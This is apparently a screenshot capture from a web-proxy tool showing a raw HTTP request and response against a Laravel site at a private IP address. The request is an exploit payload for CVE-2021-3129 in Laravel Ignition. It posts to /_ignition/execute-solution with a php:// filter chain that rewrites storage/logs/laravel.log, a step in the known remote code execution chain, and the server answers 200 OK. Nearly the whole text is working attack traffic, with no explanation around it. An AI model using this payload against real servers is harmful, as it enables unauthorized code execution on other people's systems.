 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.199.116:81
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: application/json
6 Connection: close
7 Content-Length: 278
8 Cookie: XSRF-TOKEN=
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4469.4 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Content-Type: application/json
12
13 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"cve20213129",
"viewFile":"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 14 Apr 2021 09:35:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/7.4.14
8 Cache-Control: private, must-revalidate
9 pragma: no-cache
10 expires: -1
11
12